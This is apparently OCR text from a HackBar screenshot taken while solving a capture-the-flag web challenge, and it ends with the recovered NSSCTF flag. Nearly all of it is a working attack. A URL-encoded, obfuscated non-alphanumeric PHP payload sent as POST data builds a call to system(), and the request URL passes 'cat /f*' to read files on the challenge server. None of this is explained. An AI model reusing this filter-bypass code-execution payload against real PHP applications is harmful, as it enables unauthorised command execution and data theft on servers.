 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL
http://43.143.7.97:28037/?1=system&2=cat /f*
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
rce=%24___.%3D%5B%5D%3B%24_%3D%24___%5B3%5D%3B%24_%2B%2B%3B%24_%2B%2B%3B%24__%3D%24_%2B%2B%3B%24_%2B%2B%3B%24_%2B%2B%3B%24_%2B%2B%3B%24__.
%3D%2B%2B%24_.%24___%5B2%5D%3B%24_%3D_.%24__(71).%24__(69).%24__(84)%3B(%24%24_%7B1%7D)(%24%24_%7B2%7D)%3B
flag=NSSCTF{a00c290e-4889-48b6-a421-1f3de64d14b3}